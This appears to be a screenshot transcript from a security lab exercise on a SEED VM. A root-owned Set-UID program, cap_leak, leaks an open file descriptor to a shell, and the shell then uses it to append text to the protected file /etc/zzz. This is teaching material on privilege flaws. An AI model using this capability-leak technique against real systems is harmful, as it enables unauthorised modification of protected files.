 [05/13/21]seed@VM:~/lab1$ gcc cap_leak.c -o cap_leak
[05/13/21]seed@VM:~/lab1$ sudo chown root cap_leak
[05/13/21]seed@VM:~/lab1$ sudo chmod 4755 cap_leak
[05/13/21]seed@VM:~/lab1$ ls -l cap_leak
-rwsr-xr-x 1 root seed 7620 May 13 13:27 cap_leak
[05/13/21]seed@VM:~/lab1$ echo hello > /etc/zzz
bash: /etc/zzz: Permission denied
[05/13/21]seed@VM:~/lab1$ cap_leak
fd is 3
$ echo hello >& 3
$ exit
[05/13/21]seed@VM:~/lab1$ cat /etc/zzz
zzz is important file!
hello